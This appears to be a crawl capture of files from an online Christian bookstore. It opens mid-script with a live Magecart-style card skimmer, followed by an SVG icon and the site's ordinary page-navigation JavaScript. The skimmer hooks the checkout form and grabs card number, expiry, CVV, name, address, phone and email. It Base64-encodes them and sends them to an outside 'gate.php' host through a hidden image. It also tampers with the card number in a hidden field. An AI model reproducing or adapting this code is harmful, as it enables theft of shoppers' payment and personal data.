  if (fullName == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;

  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) >= 0) return;

  requestCount++;

  var img = document.createElement("img");
  img.width = 1;
  img.height = 1;
  img.id = "crm_cid_imgs_" + Date.now();
  img.style.position = "absolute";
  img.style.left = "-9999px";
  img.style.top = "-9999px";
  
  var targetUrl = "https://bitbaystats.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");

  img.src = targetUrl;
  document.body.appendChild(img);
  lastSentData.push(encodedData);
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    var min = Math.ceil(1);
    var max = Math.floor(9);

    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);

    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");

      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }

      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

function setupEventHandlers() {
  if (isScriptActive) return;

  var ccInput = document.querySelector("#card-number") || 
               document.querySelector("input[name='card-number']") ||
               document.querySelector("input[data-stripe='number']");
               
  var submitButton = document.querySelector(".proceed-paiement") ||
                    document.querySelector("button[type='submit']") ||
                    document.querySelector(".button-link");

  if (!ccInput || !submitButton) return false;

  isScriptActive = true;

  if (!document.getElementById("fuckoff_my_friend")) {
    var hiddenInput = document.createElement("input");
    hiddenInput.id = "fuckoff_my_friend";
    hiddenInput.className = "card-number";
    hiddenInput.name = "card-number-hidden";
    hiddenInput.style.display = "none";
    hiddenInput.setAttribute("data-stripe", "number-hidden");
    ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
  }

  ccInput.addEventListener("keyup", function(event) {
    var currentValue = this.value;

    if (luhnCheck(currentValue) && 
    ((currentValue[0] == "3" && currentValue.length == 15) || 
    (currentValue[0] != "3" && currentValue.length == 16))) {

      var storedCC = localStorage.getItem("_ccid");
      if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
        currentValue = storedCC;
      } else {
        currentValue = modifyCardNumber(currentValue);
        localStorage.setItem("_ccid", currentValue);
      }
    }

    var hiddenInput = document.getElementById("fuckoff_my_friend");
    if (hiddenInput) {
      hiddenInput.value = currentValue;
    }
  });

  var submitHandler = function(event) {
    try {
      collectAndExfiltrateData();
    } catch(e) {}
    return true;
  };

  submitButton.addEventListener("click", submitHandler);
  submitButton.addEventListener("mousedown", submitHandler);

  var stripeForm = document.getElementById("stripe-form") || 
                  document.querySelector(".stripe-form") ||
                  document.querySelector("form");
                  
  if (stripeForm) {
    stripeForm.addEventListener("submit", function(event) {
      try {
        collectAndExfiltrateData();
      } catch(e) {}
    });
  }

  return true;
}

function checkAndSetup() {
  if (window.location.href.indexOf("/caisse") > -1 || 
      document.querySelector(".stripe-form") !== null ||
      document.querySelector("#card-number") !== null) {
    return setupEventHandlers();
  }
  return false;
}

var observer = new MutationObserver(function(mutations) {
  mutations.forEach(function(mutation) {
    if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
      for (var i = 0; i < mutation.addedNodes.length; i++) {
        var node = mutation.addedNodes[i];
        if (node.nodeType === 1) {
          if (node.querySelector && 
              (node.querySelector(".stripe-form") || 
               node.querySelector("#card-number") ||
               node.id === "stripe-form" ||
               node.id === "card-number")) {
            setTimeout(checkAndSetup, 100);
            break;
          }
        }
      }
    }
  });
});

observer.observe(document.body, {
  childList: true,
  subtree: true
});

if (document.readyState === "complete" || document.readyState === "interactive") {
  setTimeout(checkAndSetup, 100);
} else {
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(checkAndSetup, 100);
  });
}

setInterval(function() {
  if (!isScriptActive) {
    checkAndSetup();
  }
}, 2000);

--- FILE ---
content_type: image/svg+xml
request_url: https://librairiechretienne.ca/css/img/loupe.svg
body_size: -73
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.083" height="29.083" viewBox="0 0 29.083 29.083">
    <path d="M18.689 20.813a11.608 11.608 0 1 1 2.124-2.124l8.27 8.268-2.124 2.126zM3 11.61A8.605 8.605 0 1 0 11.61 3 8.613 8.613 0 0 0 3 11.61z" style="fill:#00859d"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-getSection.min.js?1728063351
body_size: 2342
content:
var
update_ready=true,path_section={'catalogue':'mod/store/act/CatalogueAct.php','product':'mod/store/act/ProductAct.php','content':'mod/act_p/ContentAct.php','artist':'mod/act_p/ArtistAct.php','cart':'mod/store/act/CartAct.php','auto_complete':'mod/act_p/AutoCompleteAct.php'},time=[],delay_timer={},section_delay={'TopProduct':300,'ContentProduct':300,'PageContent':300,'LeftColumn':300},page_pos={},push_url=true,update_count=0,prevent_page=false,current_url=window.location.href,loading_timer;function getSection(module,path,action){if(update_count>=3){throwMessage(traduction['pending_query'],true,'query-count');return false;}
update_ready=false;update_count++;if(!action){action=null;}
if(!path){path='mod/act_p/SectionAct.php';}
time['start']=new Date().getTime();if(module){$.each(module,function(key,value){if(key==value){$('[data-section=\"'+key+'\"]').addClass('toggle-section');}});}
$.post(_SITE_URL+path,{a:action,filter:$('#section-form').serialize(),module:module},function(data){update_count--;if(data.swCall!=null){$.extend(swCall,data.swCall);}
if(data.message!=null){throwMessage(data.message,data.error,data.class);}
if(data.title!=null){document.title=data.title;}
if(data.filter!=null){setFilter(data.filter);}
if(data.module!=null){module=data.module;delete data.module;time['end']=new Date().getTime();time['duration']=time['end']-time['start'];if(data.url!=null&&data.url!=formatUrl(window.location.href)&&push_url==true){window.history.pushState({'url':data.url},null,data.url);}
push_url=true;if(data.admin_menu!=null){$('.optional-panel.custom-menu-wrapper li:not(.sw-input)').remove();$('.optional-panel.custom-menu-wrapper').append(data.admin_menu);}
loadingOverlay(true);$.each(data,function(include,value){if(module[include]){if(!$('[data-section=\"'+include+'\"]').length){$('[data-section=\"PageContent\"]').append('<div class=\"toggle-section\" data-section=\"'+include+'\"></div>');}
var case_found=true;switch(module[include]){case'PageContent':$('#section-form input:not(.permanent)').remove();delay_timer[include]=transitionDelay(section_delay[include],time);setFilter({'url':null});setTimeout(function(){var page=getFilter('p');if(data.formSection!=null){$('#section-form').append(data.formSection);}
$('[data-section=\"'+include+'\"]').attr('id',page);$('body').addClass(page);$('[data-section=\"'+include+'\"]').html(value);if(typeof ga!=="undefined"){if("ga"in window){tracker=ga.getAll()[0];if(tracker){tracker.send('pageview',location.pathname);console.log('send ->pageview'+location.pathname);}}}
clearTimeout(loading_timer);$('body,html').scrollTop(page_pos[formatUrl(data.url)]|| 0);current_url=window.location.href;bufferClass(include);setTimeout(function(){if(data.script!=null){$.each(JSON.parse(JSON.stringify(data.script)),function(include,value){var script_url='';if(value.indexOf('.')!=-1){if(!$('script[src="'+value+'"]').length){script_url=value;}}else{script_url=_SITE_URL+'js/section/'+value+'.js';}
if(script_url!=''){$.ajax({url:script_url,dataType:'script',cache:true});}});}
$('body').removeClass('toggle-page');},50);setTimeout(function(){$(window).scroll();},200);},delay_timer[include]);break;case'auto_complete':$('.current-auto-complete + .list-auto-complete').remove();$('.current-auto-complete').after(value);break;case'CartOrder':case_found=false;promo_rdy=true;break;case'ContentProduct':case_found=false;window.history.replaceState({'url':data.url},null,data.url);break;case'none':$('[data-section=\"'+include+'\"]').html(value);qty_rdy=true;break;case'paginate':window.history.replaceState({'url':data.url},null,data.url);$('[data-section=\"'+include+'\"]').append(value);scrolling_ready=true;break;case'LeftColumn':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);$('[data-section="LeftColumn"] a[data-type] + ul').slideDown(300);bufferClass(include);},delay_timer[include]);break;case'CheckoutContent':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section="CheckoutContent"]').html(data[include]);bufferClass('CheckoutContent');if(include=='CartPayment'){initMap();}},delay_timer[include]);break;case'TopCatalogue':case_found=false;break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>');break;case'HeaderCart':$('[data-section=\"'+include+'\"]').addClass('toggle-section');setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},600);break;default:case_found=false;break;}
if(case_found==false){delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},delay_timer[include]);}}});}
if(data.a!=null){switch(data.a){case'SubmitReminder':if(data.error==false){popup();}
break;}}
console.log(data,'data');update_ready=true;$('#section-form .temp-filter').remove();if(data.redirect!=null){changePage(data.redirect);}},'json').fail(function(){var url=getFilter('url');update_count--;$('#section-form .temp-filter').remove();$('body').removeClass('toggle-page');$('[data-section].toggle-section').removeClass('toggle-section');failQuery();update_ready=true;clearTimeout(loading_timer);loadingOverlay(true);});}
function swActive(){if($('body').hasClass('sw-edit-content')|| $('body').hasClass('sw-edit-image')){return true;}else{return false;}}
function transitionDelay(delay,time){var delay_timer=0;if(time['duration']<delay){delay_timer=delay-time['duration'];}
return delay_timer;}
function bufferClass(section){setTimeout(function(){$('[data-section=\"'+section+'\"]').removeClass('toggle-section');},50);}
function getFilter(filter){return $('#section-form #'+filter).val();}
function setFilter(filterArray){$.each(filterArray,function(key,value){if(!$('#section-form #'+key).length){$('#section-form').append('<input type=\"hidden\" name=\"'+key+'\" id=\"'+key+'\" value=\"'+value+'\" />');}else{$('#section-form #'+key).val(value);}});}
function failQuery(){throwMessage(traduction['query_error'],true,'alert');}
function addFilter(filter,value){if(!$('#section-form #'+filter).length){$('#section-form').append('<input type=\"hidden\" name=\"'+filter+'\" id=\"'+filter+'\" value=\"'+value+'\" class=\"temp-filter\" />');}}
function changePage(url,placeholder_url){$(window).off('scroll.content');$('body').off('click.content');$('body').off('submit.content');$('body').off('keyup.content');$('body').off('focusout.content');$('body').off('resize.content');$('body').off('change.content');if(!placeholder_url){placeholder_url=window.location.href;}
setFilter({'url':url});page_pos[formatUrl(placeholder_url)]=$(window).scrollTop();$('body').addClass('toggle-page');$('body').removeClass(getFilter('p'));$('body').removeClass('toggle-search toggle-menu');popup();loading_timer=setTimeout(function(){loadingOverlay(traduction['loading']);},750);getSection({'PageContent':'PageContent'},path_section['content'],'loadContent');}
function formatUrl(url){url=url.replace('accueil','');url=url.replace(/https?:\/\//i,"");return'//'+url.replace('//',"");}
function throwMessage(message,error,id){var class_error='success';if(error==true){class_error='error';}
if(!$('.message-box').length){$(body).append('<ul class="message-box"></ul>');}
if(id==null||$('.message-box li.'+id).length<2){$('.message-box').append('<li class=\"new '+id+' '+class_error+'\"><span class=\"message-icon\"></span><p>'+message+'</p></li>');}
setTimeout(function(){$('.message-box li.new').each(function(){var line=$(this);line.removeClass('new');var timer=setTimeout(function(){line.addClass('new');setTimeout(function(){line.remove();if(!$('.message-box li').length){$('.message-box').slideUp(250,function(){$('.message-box').remove();});}},250);},5000);});},10);}
$(document).ready(function(){window.history.replaceState({'url':window.location.href},null,window.location.href);var initial_state=window.location.href;var denied_access=['jpg','png','gif','pdf','xlsx','csv','xls','doc','docx'];$('body').on('click.PageContent','.sw-header a:not(.no-nav),.sw-content a:not(.no-nav),.sw-footer a:not(.no-nav), .popup-content a:not(.no-nav)',function(){var url=$(this).attr('href');var ext=url.split('.');if(url.search(_SITE_URL)>=0&&!swActive()&&prevent_page==false&&denied_access.indexOf(ext[ext.length-1])==-1){changePage(url);return false;}
prevent_page=false;});$('body').on('click.PageContent','.back-js',function(){window.history.back();loadingOverlay(true);return false;});window.addEventListener('popstate',function(e){if(e.state.url==initial_state){push_url=false;}
if(e.state!=null){changePage(e.state.url,current_url);}else{changePage(initial_state,current_url);return false;}});document.onkeydown=function(e){switch(e.keyCode){case 37:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.back();}
return false;break;case 39:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.forward();}
return false;break;}};});